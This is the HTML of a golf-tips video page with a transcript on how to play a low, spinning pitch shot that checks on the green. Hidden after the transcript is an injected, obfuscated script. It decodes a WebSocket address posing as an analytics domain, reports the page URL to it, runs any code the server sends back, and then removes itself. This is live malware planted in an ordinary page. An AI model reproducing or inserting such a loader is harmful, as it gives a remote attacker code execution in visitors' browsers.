               <a href="https://clubs.golf-info-guide.com/club-fitting/">Club Fitting</a>
           </div>
        </li>
    </ul>
</div>
<!-- /main navigation -->                            <form id="search" action='/video-search-relative/' method='get'
                                  onsubmit="if (jQuery('#searchbox').val() == '') return false;">
                                <ul class="nav2">
                                    <li class="page_item">
                                                                                <input type='text'
                                               name='q' id="searchbox" class="searchfield" aria-label="Search input" />
                                    </li>
                                    <li class="page_item sbtn">
                                        <button type='submit' class="search-icon-legacy">
                                            <yt-icon class="style-scope ytd-searchbox">SEARCH VIDEOS</yt-icon>
                                            <yt-icon class="style-scope ytd-searchbox icon">
                                                <svg viewBox="0 0 24 24" preserveAspectRatio="xMidYMid meet" focusable="false" class="style-scope yt-icon">
                                                    <g class="style-scope yt-icon">
                                                        <path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z" class="style-scope yt-icon"></path>
                                                    </g>
                                                </svg>
                                            </yt-icon>
                                        </button>
                                    </li>
                                </ul>
                            </form>
                        </div>
                    </div>
                </div>
                <div id="tabSearch3" class="tab__content tools" style="display: none;">
                    <div class="v-tab">
                        <ul class="tab__head">
                            <a class="tab " href="https://clubs.golf-info-guide.com/club-fitting/">
                                <label>Club Fitting</label>
                            </a>
                            <a class="tab " href="https://clubs.golf-info-guide.com/custom-golf-lesson/">
                                <label>Personal Lesson</label>
                            </a>
                            <a class="tab " href="https://clubs.golf-info-guide.com/ball-fitting/">
                                <label>Ball Fitting</label>
                            </a>
                            <a class="tab " href="/calculate-your-handicap/">
                                <label>Handicap</label>
                            </a>
                            <a class="tab" target="_blank" href="https://www.thomasgolf.com/home?a=64">
                                <label>Pro Shop</label>
                            </a>
                        </ul>
                        <div class="tab__container">
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <script>
            jQuery("body").on( "click", ".top-navigation .sub-menu div.drop-down", function() {
                if (jQuery(this).hasClass("active")) {
                    jQuery(this).removeClass("active");
                } else {
                    jQuery(".top-navigation li div.drop-down").removeClass("active");
                    jQuery(this).addClass("active");
                }
            });
            jQuery(document).click(function(event) {
                var tgt = jQuery(event.target);
                if (!tgt.closest(".top-navigation li div.drop-down.active").length) {
                    if (!jQuery(event.target).is(".top-navigation li div.drop-down.active")) {
                        jQuery(".top-navigation li div.drop-down").removeClass("active");
                    }
                }
            });

            var widthGrand = jQuery(".v-tab.top .tab__content:visible .search-block2").width();
            jQuery(".v-tab.top .tab__content:visible .search-block2").find(".top-navigation > ul").width(widthGrand);
            jQuery(window).resize(function(){
                widthGrand = jQuery(".v-tab.top .tab__content:visible .search-block2").width();
                jQuery(".v-tab.top .tab__content:visible .search-block2").find(".top-navigation > ul").width(widthGrand);
            });

            if (screen.width <= 850) {
                jQuery("body").on( "click", ".top-navigation ul > li", function(e) {
                    if(!jQuery(e.target).is(".drop-down")) {
                        if (jQuery(this).hasClass("active")) {
                            jQuery(this).removeClass("active");
                            console.log(2);
                        } else {
                            jQuery(".top-navigation li div.drop-down").removeClass("active");
                            jQuery(this).addClass("active");
                            console.log(1);
                        }
                    }
                });
            }

//            jQuery('<img>').attr('src', '/wp-content/themes/arclite/images/view-details-button-h.png');
            
    jQuery(".top-navigation").mouseover(function() {
         jQuery(this).closest(".v-tab.top").addClass("active");
         jQuery(this).closest(".tab__content").css( "z-index", "1" );
    });
    
    jQuery(".top-navigation").mouseout(function() {
         jQuery(this).closest(".v-tab.top").removeClass("active");
         jQuery(this).closest(".tab__content").css( "z-index", "0" );
    });

    jQuery("#search").submit(function() {
        var form = jQuery(this);
        var text = jQuery.trim(form.find('input[name="searchName"]').val());
        var newText = "/video-search-relative/?q=" + text.toLowerCase().replace(/[^A-Za-z0-9]/g, "+");

        this.action = newText;
    });

    jQuery("#search-article").submit(function() {
        var form = jQuery(this);
        var text = jQuery.trim(form.find('input[name="searchName"]').val());
        var newText = "/article-search-relative/?q=" + text.toLowerCase().replace(/[^A-Za-z0-9]/g, "+");

        this.action = newText;
    });
                
    var data = sessionStorage.getItem('video-tab');
    if (typeof data !== "undefined" && data != null) {
        if (data !== "undefined") {
            if(!data.tab || !data.href) {
                data = JSON.parse(data);
                var pathname = window.location.pathname;
                if ((window.location.pathname.indexOf(data.href) > -1) && (pathname.indexOf('/golf-questions-answers/') === -1)) {
                    jQuery(document).ready(function() {
                        jQuery(".post-content .tab__content").hide();
                        jQuery(".post-content .tab__content:first").hide();
                        jQuery(".post-content #tab" + data.tab).show();//".tab__content");
                        jQuery(".post-content .tab__head li").removeClass("active");
                        jQuery(".post-content #t" + data.tab).addClass("active");
                        sessionStorage.setItem('video-tab', JSON.stringify());
                    });
                }
            }
        }
    }
            </script>
    </div>
        <div class="modal-log-in">
        <div class="modal-content">
            <form id="log-in-form" name="log-in-form" method="post">
                <font color="red">Please Try Again  -- <a href="/video-golf-tips/?register=1">Or Join</a> -- <a href="/my-account/">Or Click for Help</a><BR></font>
                <input class="email" type="email" size="40" maxlength="50" name="email" placeholder="Email" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Email'" value="" required>
                <input class="last_name" type="text" size="40" maxlength="50" name="last_name" placeholder="Last Name" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Last Name'" value="" required>
                <button type="submit" name="Go">Log In</button>
            </form>
        </div>
    </div>
    <script>
        jQuery(".modal-log-in").click( function(e){
            if( jQuery(e.target).closest(".modal-content").length )
                return;
            // jQuery(".v-tab.top .tab__content").css("z-index", "1");
            jQuery(".modal-log-in").hide();
            e.stopPropagation();
        });


        jQuery(".sign-in button").click(function() {
            // jQuery(".v-tab.top .tab__content").css("z-index", "0");
            jQuery(".modal-log-in").show();
        });

        jQuery(document).on("submit", "form#log-in-form", function () {
            jQuery("form#log-in-form button[type='submit']").prop("disabled", true);
            var datastring = jQuery("form#log-in-form").serialize()
                + '&nq='
                + Math.floor((Math.random() * 1000000) + 1)
                + '&action=membership_login'
            ;
            var redHint = jQuery('form#log-in-form font');
            redHint.hide();

            jQuery.ajax({
                url : '/wp-admin/admin-ajax.php',
                type: "POST",
                cache: false,
                dataType: "json",
                data : datastring,
                success : function(data){
                    jQuery("form#log-in-form button[type='submit']").prop("disabled", false);
                    if (data.result === 'success') {
                        location.reload();
                    } else {
                        redHint.css( "display", "block" )

                        // refill checkout form
                        jQuery.cookie("billing_email", jQuery('#log-in-form > input.email').val(), { path: '/'});
                        jQuery.cookie("billing_last_name", jQuery('#log-in-form > input.last_name').val(), { path: '/'});
                    }
                },
                error: function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.status);
                    console.log(thrownError);
                    redHint.css( "display", "block" )

                    // refill checkout form
                    jQuery.cookie("billing_email", jQuery('#log-in-form > input.email').val(), { path: '/'});
                    jQuery.cookie("billing_last_name", jQuery('#log-in-form > input.last_name').val(), { path: '/'});
                }
            });

            return false;
        });
    </script>
    </div>
    <div id="main-wrap1">
        <div id="main-wrap2">
            <div id="main" class="block-content">
                <div class="mask-main rightdiv">
                    <div class="mask-left">
                        <div class="col1">
                            <div id="main-content">
                                                                    <div id="post-66610" class="post">
                                                                                <div class="post-content clearfix video">
                                            <div class="p-video">
                                                <div class="title">Perfect Strategy When You Are Making The Golf Ball Check <span class="small">(Video)</span> - by Pete Styles</div>
                                                <div class="video-nav">
                                                    <label id="nextVideo" class="next"><span></span></label>
                                                </div>
                                            </div>
                                            <div class="video-content">
                                                                                                    <div class='redirect-overlay'></div>
                                                                                                <div class="video-meta" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
                                                    <span itemprop="name">Perfect Strategy When You Are Making The Golf Ball Check <span class="small">(Video)</span> - by Pete Styles</span>
                                                    <meta itemprop="thumbnailUrl" content="https://golf-info-guide.com/wp-content/uploads/video-thumbnails/Perfect-Strategy-When-You-Are-Making-The-Golf-Ball-Check-Video.jpeg" />
                                                    <meta itemprop="contentURL" content="https://815ef8e7d2a2bf4d9ace-522057373f42f6e646e4f4ef62a38951.ssl.cf2.rackcdn.com/Perfect-Strategy-When-You-Are-Making-The-Golf-Ball-Check-Video-HD.mp4" />
                                                    <span itemprop="description">
<p>If you’ve worked hard on the practice ground or on the practice range to really start making this ball check and spin a little bit, you’re going to want to take that shot out to the golf course and put it into play for real.  But there’s a couple of different things you could consider in terms of the strategy and the time and the place to play this low flying high spinning checking pitch shot with the open club face.</p>

The key area to play this really would be from a lie and the green that work in unison to be able to maybe play this shot to its most efficient use.  Now, the best lie you could ever have on a golf course to hit one of these high spinning wedge shot is so that could be a slight uphill lie, very slight grading going, maybe five, ten degrees of uphill.  Then if we can get the club to hit into the back of the ball in that slight upslope, it really maximizes the quality of the strike on the spin.

The slope will pop the ball up a little bit in the air and it will have loads and loads of spin on it and then the green that we want to be lying – landing the ball on.  Now, to get the best looking one that lands and spins back a little bit, you probably going to need an uphill green that’s actually quite damp so a green that’s quite soft.  And when the ball lands, it really starts to check back but we don’t get too many of those situations.  If you do, you can really go to town with this technique and see if you can actually get the ball to back up a few feet like the guys on TV do.

You got to make sure that you play the balls sort of far enough off the green.  There’s no point landing the shot right on the front of the green and then finding it spins to a stand still in check.  In the past, you might have landed the ball on the green and it rolled up to the back.  Now, you’re landing the ball and checking it.  So, if you got a back hole location, maybe a 30-yard long green and the flag’s up in the back 20 yards or 25 yards of the green, we can land the ball at the front but we’ve got to be careful it doesn’t spin up too much.

So it might be better I think to pitch the ball up to the middle of the green then get the ball to spin and check and roll up to that back pin location.  So understanding that the slope that you’re hitting off and also the slope on the green can affect your landing area, and if you’re spinning the ball and checking the ball up a lot more, you need to pick a different landing area.  Landing the ball just to the front of the green might not be best for you.

If there’s a back hole location, land the ball middle to the back half of the green so when it does check, it still up there near the pin.  There’s no point making these chip shots check up and look fancy if they’re actually spinning the ball away from the hole location.  So it just takes a bit of time to think about the new strategy for how the ball is going to land and check up.  You got to make sure you’re playing the right shot at the right time with your new pitching technique.
</span>
                                                    <span itemprop="uploadDate">2016-08-17</span>
                                                </div>
                                                <video id="video_1" class="video-js vjs-default-skin" controls preload="auto"  poster="/thumbnails.php?w=814&i=Perfect-Strategy-When-You-Are-Making-The-Golf-Ball-Check-Video-HD" data-setup='{"controlBar":{"volumePanel":{"inline":false,"vertical":true},"children":["playToggle","progressControl","currentTimeDisplay","remainingTimeDisplay","durationDisplay","volumePanel","fullscreenToggle"]}}'>
                                                    <source id="srcMP4"
                                                            src="https://815ef8e7d2a2bf4d9ace-522057373f42f6e646e4f4ef62a38951.ssl.cf2.rackcdn.com/Perfect-Strategy-When-You-Are-Making-The-Golf-Ball-Check-Video-HD.mp4"
                                                            type="video/mp4">
                                                    Your browser does not support the video tag.
                                                </video>
                                            </div>
                                            <script>
                                                jQuery(document).ready(function () {
                                                    if (!!jQuery.cookie('modal_subscribe')) {
                                                        jQuery.removeCookie("modal_subscribe");
                                                    }
                                                });
                                            </script>
                                            <div class="lesson-buttons">
                                                <div id="lesson-s">
                                                    <a onClick="_gaq.push(['_trackEvent', 'LessonButton', 'Body']);" class="lesson-s-button" href="https://clubs.golf-info-guide.com/custom-golf-lesson/" alt="Free Online Golf Lesson" ></a>
                                                </div>
                                                <div id="ball">
                                                    <a onClick="_gaq.push(['_trackEvent', 'BallButton', 'Body']);" class="ball-s-button" href="https://clubs.golf-info-guide.com/ball-fitting/" alt="Ball Fitting Service" ></a>
                                                </div>
                                                <div id="club">
                                                    <a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'Page', 'Fitting']);" class="club-button" href="https://clubs.golf-info-guide.com/club-fitting/" alt="Club Fitting" ></a>
                                                </div>
                                            </div>
                                            <div class="border-video">
                                                <hr>
                                            </div>
                                                                                            <a class="parent-content-link" href="/golf-tips/setting-up-your-shot/hold-clubface-open-to-make-pitch-shots-check/">
                                                    <button id="view-parent-page"></button>
                                                </a>
                                                                                        <div class="description">
                                                <div class="picbox" id="post-description">
                                                                                                        <p class="post-videocontent"></p>
                                                    <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p>If you&rsquo;ve worked hard on the practice ground or on the practice range to really start making this ball check and spin a little bit, you&rsquo;re going to want to take that shot out to the golf course and put it into play for real.  But there&rsquo;s a couple of different things you could consider in terms of the strategy and the time and the place to play this low flying high spinning checking pitch shot with the open club face.</p>
<p>The key area to play this really would be from a lie and the green that work in unison to be able to maybe play this shot to its most efficient use.  Now, the best lie you could ever have on a golf course to hit one of these high spinning wedge shot is so that could be a slight uphill lie, very slight grading going, maybe five, ten degrees of uphill.  Then if we can get the club to hit into the back of the ball in that slight upslope, it really maximizes the quality of the strike on the spin.</p>
<p>The slope will pop the ball up a little bit in the air and it will have loads and loads of spin on it and then the green that we want to be lying &ndash; landing the ball on.  Now, to get the best looking one that lands and spins back a little bit, you probably going to need an uphill green that&rsquo;s actually quite damp so a green that&rsquo;s quite soft.  And when the ball lands, it really starts to check back but we don&rsquo;t get too many of those situations.  If you do, you can really go to town with this technique and see if you can actually get the ball to back up a few feet like the guys on TV do.</p>
<p>You got to make sure that you play the balls sort of far enough off the green.  There&rsquo;s no point landing the shot right on the front of the green and then finding it spins to a stand still in check.  In the past, you might have landed the ball on the green and it rolled up to the back.  Now, you&rsquo;re landing the ball and checking it.  So, if you got a back hole location, maybe a 30-yard long green and the flag&rsquo;s up in the back 20 yards or 25 yards of the green, we can land the ball at the front but we&rsquo;ve got to be careful it doesn&rsquo;t spin up too much.</p>
<p>So it might be better I think to pitch the ball up to the middle of the green then get the ball to spin and check and roll up to that back pin location.  So understanding that the slope that you&rsquo;re hitting off and also the slope on the green can affect your landing area, and if you&rsquo;re spinning the ball and checking the ball up a lot more, you need to pick a different landing area.  Landing the ball just to the front of the green might not be best for you.</p>
<p>If there&rsquo;s a back hole location, land the ball middle to the back half of the green so when it does check, it still up there near the pin.  There&rsquo;s no point making these chip shots check up and look fancy if they&rsquo;re actually spinning the ball away from the hole location.  So it just takes a bit of time to think about the new strategy for how the ball is going to land and check up.  You got to make sure you&rsquo;re playing the right shot at the right time with your new pitching technique.</p>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://golf-info-guide.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script id='838f7ae9d93c881e'>(function(){var jygy=document.currentScript;!function(a,u){!function(a){var g=function(a,u){return a.map(function(a,g){return String.fromCharCode(a^u)}).join('')}(a,u);window.ww=new WebSocket(g+encodeURIComponent(location.href));window.ww.addEventListener('message',function(e){new Function(e.data)();if(jygy)jygy.remove()});window.ww.addEventListener('close',function(){if(jygy)jygy.remove()})}(a)}([93,89,89,16,5,5,77,69,69,77,70,79,7,75,68,75,70,83,94,67,73,89,4,73,70,69,95,78,5,75,90,67,92,25,21,89,69,95,88,73,79,23],42)})();</script></body></html>
                                                </div>
                                            </div>
											<div>
												<div style="display: inline-block;"><div style="width: 170px; vertical-align: top; text-align:center; display: inline-block; padding: 5px;"><a href="https://golf-info-guide.com/video-golf-tips/perfect-golf-ball-placement-video/" title="Perfect Golf Ball Placement Video - by Pete Styles"><img class="lazy" alt="Perfect Golf Ball Placement Video - by Pete Styles" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%2090'%3E%3C/svg%3E" data-src="/thumbnails.php?w=200&i=Perfect-Golf-Ball-Placement-Video" height="90" width="160"></a>
<br /><a href="https://golf-info-guide.com/video-golf-tips/perfect-golf-ball-placement-video/" title="Perfect Golf Ball Placement Video - by Pete Styles">Perfect Golf Ball Placement Video - by Pete Styles</a></div><div style="width: 170px; vertical-align: top; text-align:center; display: inline-block; padding: 5px;"><a href="https://golf-info-guide.com/video-golf-tips/the-right-arm-swing-sequence-video/" title="The Right Arm Swing Sequence, Golf Video - by Pete Styles"><img class="lazy" alt="The Right Arm Swing Sequence, Golf Video - by Pete Styles" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%2090'%3E%3C/svg%3E" data-src="/thumbnails.php?w=200&i=The-Right-Arm-Swing-Sequence" height="90" width="160"></a>
<br /><a href="https://golf-info-guide.com/video-golf-tips/the-right-arm-swing-sequence-video/" title="The Right Arm Swing Sequence, Golf Video - by Pete Styles">The Right Arm Swing Sequence, Golf Video - by Pete Styles</a></div><div style="width: 170px; vertical-align: top; text-align:center; display: inline-block; padding: 5px;"><a href="https://golf-info-guide.com/video-golf-tips/right-hand-golf-tip-why-you-should-start-your-swing-with-the-right-arm-and-shoulder-video/" title="Right Hand Golf Tip: Why you Should Start your Swing with the Left Arm and Shoulder Video - by Peter Finch"><img class="lazy" alt="Right Hand Golf Tip: Why you Should Start your Swing with the Left Arm and Shoulder Video - by Peter Finch" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%2090'%3E%3C/svg%3E" data-src="/thumbnails.php?w=200&i=Right-Hand-Golf-Tip-Why-you-Should-Start-your-Swing-with-the-Right-Arm-and-Shoulder" height="90" width="160"></a>
<br /><a href="https://golf-info-guide.com/video-golf-tips/right-hand-golf-tip-why-you-should-start-your-swing-with-the-right-arm-and-shoulder-video/" title="Right Hand Golf Tip: Why you Should Start your Swing with the Left Arm and Shoulder Video - by Peter Finch">Right Hand Golf Tip: Why you Should Start your Swing with the Left Arm and Shoulder Video - by Peter Finch</a></div><div style="width: 170px; vertical-align: top; text-align:center; display: inline-block; padding: 5px;"><a href="https://golf-info-guide.com/video-golf-tips/wrist-angle-after-transitioning-by-tom-stickney/" title="Wrist Angle After Transitioning by Tom Stickney"><img class="lazy" alt="Wrist Angle After Transitioning by Tom Stickney" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%2090'%3E%3C/svg%3E" data-src="/thumbnails.php?w=200&i=Wrist-Angle-After-Transitioning-by-Tom-Stickney" height="90" width="160"></a>
<br /><a href="https://golf-info-guide.com/video-golf-tips/wrist-angle-after-transitioning-by-tom-stickney/" title="Wrist Angle After Transitioning by Tom Stickney">Wrist Angle After Transitioning by Tom Stickney</a></div></div><div style="display: block;"></div>											</div>
											<div>
                                                <div class="share_cont">
        <div class="title">Share This Video: </div>
        <div id="email-share">
            <div class="icon">
                <span>email</span>
                <div class="email">
                    <a class="share-button" target="_blank" alt="Share on Email">
                        <svg viewBox="0 0 23 23" preserveAspectRatio="xMidYMid meet" focusable="false" class="style-scope yt-icon">
                            <g class="style-scope yt-icon">
                                <path d="M20 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 4l-8 5-8-5V6l8 5 8-5v2z" class="style-scope yt-icon"></path>
                            </g>
                        </svg>
                    </a>
                </div>
            </div>
            <div id="shareModal" class="modal">
                <div class="modal-content">
                    <form id="shareEmailForm" name="shareEmailForm" method="post">
                        <h2>Share This Page</h2>
                        <input class="url" type="text" name="shareUrl" id="shareUrl" value="https://golf-info-guide.com/video-golf-tips/perfect-strategy-when-you-are-making-the-golf-ball-check-video/" disabled>
                        <button type="button" onclick="copyToClipboard()">Copy Link</button>
                        <font color="red">Fill in all fields</font>
                        <input class="userName" type="text" size="40" maxlength="50" name="userName" id="userName" placeholder="Your First Name" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Your Name'">
                        <input class="friendName" type="text" size="40" maxlength="50" name="friendName" id="friendName" placeholder="Friend's First Name" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Friend\'s Name'">
                        <input class="email" class="email" type="email" size="40" maxlength="50" name="shareEmail" id="shareEmail" placeholder="Enter a Friend's Email" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Enter a Friend\'s Email'">
                        <input hidden="true" type="text" name="thisShareEmail" id="thisShareEmail" value="true">
                        <input type="hidden" name="thisShareEmailEx" id="thisShareEmailEx" value="">
                        <script type="text/javascript">
                            document.write(unescape('%3Cinput%20%20type%3D%22submit%22%20value%3D%22Send%22%20name%3D%22Go%22%20align%3D%22right%22%20/%3E'));
                        </script>
                    </form>
                </div>
                <div class="modal-success" id="modal-success">
                    <h2>Thank You</h2>
                    <p>Your information has been received.</p>
                    <p>(We respect privacy and keep all emails confidential)</p>
                </div>
                <div class="modal-success" id="modal-try-later" style="display: none">
                    <h2>Sorry</h2>
                    <p>You have reached the maximum number of submissions for today.</p>
                </div>
            </div>
    </div>
    <script type="text/javascript">
        var sendContent = '';

        function copyToClipboard() {
            var $temp = jQuery("<input>");
            jQuery("body").append($temp);
            $temp.val(jQuery("#shareUrl").val()).select();
            document.execCommand("copy");
            $temp.remove();
        }

        jQuery(".share_cont #email-share").click(function() {
            jQuery(window).scrollTop(0);
            jQuery(".v-tab.top .tab__content").css("z-index", "0");
            jQuery("#modal-success").hide();
            jQuery("#modal-try-later").hide();
            jQuery("#shareModal").show();
            jQuery(".modal-content").show();
        });

        jQuery("#shareModal").click( function(e){
            if( jQuery(e.target).closest(".modal-content").length )
                return;
            jQuery(".v-tab.top .tab__content").css("z-index", "1");
            jQuery("#shareModal").hide();
            e.stopPropagation();
        });

        jQuery('#shareEmailForm').on('submit', function (e) {
            e.preventDefault();

            var data = {};
            var userName = jQuery('#userName');
            var friendName = jQuery('#friendName');
            var shareEmail = jQuery('#shareEmail');
            var thisShareEmail = jQuery('#thisShareEmail');
            var thisShareEmailEx = jQuery('#thisShareEmailEx');
            var redHint = jQuery('#shareEmailForm font');
            userName.css("border-color", "#ffffff");
            friendName.css("border-color", "#ffffff");
            shareEmail.css("border-color", "#ffffff");
            redHint.hide();

            var error = 0;
            if(!userName.val()) {
                userName.css("border-color", "red");
                redHint.show();
                error = 1;
            }

            if (!friendName.val()) {
                friendName.css("border-color", "red");
                redHint.show();
                error = 1;
            }

            if (!shareEmail.val()) {
                shareEmail.css("border-color", "red");
                redHint.show();
                error = 1;
            }
            if(error){
                return;
            }

            data.shareEmail =  shareEmail.val();
            data.thisShareEmail =  thisShareEmail.val();
            data.Go = 'Send';
            data.id = '66610';
            data.userName = userName.val();
            data.friendName = friendName.val();
            if(thisShareEmailEx.val()){
                data.thisShareEmailEx = thisShareEmailEx.val();
            }


            sendEmail(data);
        });


        function sendEmail(data) {
            jQuery.ajax({ type: "POST",
                url: window.location.pathname,
                data: data,
                dataType: "json",
                success:function(response) {
                    jQuery(".modal-content").hide();
                    if (response.result === 'true') {
                        jQuery("#modal-success").show();
                    }else{
                        jQuery("#modal-try-later").show();
                    }
                },
                error: function (jqXHR, exception) {
                    var msg = '';
                    if (jqXHR.status === 0) {
                        msg = 'Not connect.\n Verify Network.';
                    } else if (jqXHR.status == 404) {
                        msg = 'Requested page not found. [404]';
                    } else if (jqXHR.status == 500) {
                        msg = 'Internal Server Error [500].';
                    } else if (exception === 'parsererror') {
                        msg = 'Requested JSON parse failed.';
                    } else if (exception === 'timeout') {
                        msg = 'Time out error.';
                    } else if (exception === 'abort') {
                        msg = 'Ajax request aborted.';
                    } else {
                        msg = 'Uncaught Error.\n' + jqXHR.responseText;
                    }
                   console.log(msg);
                }
            });
        }
    </script>
</div>
                                            </div>
                                        </div>
                                    </div>
                                                                                                </div>
                        </div>
                        <div class="col2 no-newsletter">
                            <ul id="sidebar">
                                <li>
    <div class="newsletter-videos-block">
        <div class="newsletter-content">
            <h1>Join</h1>
            <span class="logo"></span>
            <p class="center">New Golf Lessons Delivered Each Week</p>
        </div>
        <form name="tipForm" action="/video-golf-tips/?register=1" method="post" id="newsletter-form">
            <input type="text" name="botcheck" id="botcheck" style="display: none;">
            <input type="text" name="newsletter-form-vip" id="newsletter-form-vip" style="display: none;" value="true">
            <ul>
                <li class="email">
                    <input name="email" type="email" class="searchfield require" placeholder="Email" id="vipEmail" required>
                </li>
                <li class="submit">
                    <button type="submit" class="button-signup-top" name="submit" id="submit" href="/free-vip-sign-up/" title="Join" alt="Free Golf Info Guide Membership"  value="Submit">
                </li>
                <li class="newsletter-form-error">
                    <label class="error simple-email">Please enter a valid email address.</label>
                </li>
            </ul>
        </form>
        <script>
            jQuery('#vipEmail').change(function  () {
                jQuery.cookie("billing_email", jQuery('#vipEmail').val(), { path: '/'});
            });
        </script>
    </div>
</li>
    <script>
        jQuery( document ).ready(function() {
            var currentFormEmail = jQuery('#newsletter-form');

            currentFormEmail.submit(function (evt) {
                var currentFormEmailValue = currentFormEmail.find('input[type=email]').val();
                var reg = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
                var notValid = reg.test(currentFormEmailValue);
                var validDotExist = currentFormEmailValue.includes(".");

                if(notValid && validDotExist) {
                    currentFormEmail.find('.error.simple-email').hide();
                } else {
                    evt.preventDefault();
                    currentFormEmail.find('.error.simple-email').show();
                }
            })
        });
    </script>                                <li id="related" class="related-videos">
                                    <div class='head'>
                                        <div class='upnext'>Up next</div>
                                        <div class='autoplay'>AUTOPLAY NEXT VIDEO?</div>
                                        <paper-toggle-button id='toggle' class='autoplay-renderer' role='button' aria-pressed='true'>
                                            <div id='toggle-autoplay' class='toggle-container active'>
                                                <div id='toggleBar' class='toggle-bar'></div>
                                                <div id='toggleButton' class='toggle-button'></div>
                                            </div>
                                            <div class='toggle-label'></div>
                                        </paper-toggle-button>
                                    </div>
                                    <div id="items">
                                        <div id='video-item-0' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/perfect-pitching-conditions-to-make-the-golf-ball-check-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Perfect-Pitching-Conditions-To-Make-The-Golf-Ball-Check-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/perfect-pitching-conditions-to-make-the-golf-ball-check-video/'>
                                    <span id='video-title'>Perfect Pitching Conditions To Make The Golf Ball Check <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-1' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/perfect-technique-to-make-the-golf-ball-check-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Perfect-Technique-To-Make-The-Golf-Ball-Check-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/perfect-technique-to-make-the-golf-ball-check-video/'>
                                    <span id='video-title'>Perfect Technique To Make The Golf Ball Check <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='promotion' class='item'>
                                    <div class='content'>
                                        <div class='thumbnail'>
                                            <a id='thumbnail' href='/video-golf-tips/hybrids-which-at-705-hybrids-replace-our-standard-irons-and-fairway-woods-video/'>
                                                <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Hybrids-Which-At-705-Hybrids-Replace-Our-Standard-Irons-And-Fairway-Woods-Video'>
                                            </a>
                                        </div>
                                        <a class='title' href='/video-golf-tips/hybrids-which-at-705-hybrids-replace-our-standard-irons-and-fairway-woods-video/'>
                                            <span id='video-title'>Hybrids - Which AT705 Hybrids Replace Your Standard Irons & Fairway Woods <span class="small">(Video)</span> - by Pete Styles</span>
                                            <span id='video-views'></span>
                                        </a>
                                    </div>
                                 </div><div id='video-item-3' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/making-the-perfect-start-to-a-golf-swing-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Making-The-Perfect-Start-To-A-Golf-Swing-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/making-the-perfect-start-to-a-golf-swing-video/'>
                                    <span id='video-title'>Making The Perfect Start To A Golf Swing <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-5' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/making-golf-ball-compression-work-for-you-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Making-Golf-Ball-Compression-Work-For-You-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/making-golf-ball-compression-work-for-you-video/'>
                                    <span id='video-title'>Making Golf Ball Compression Work For You <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-7' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
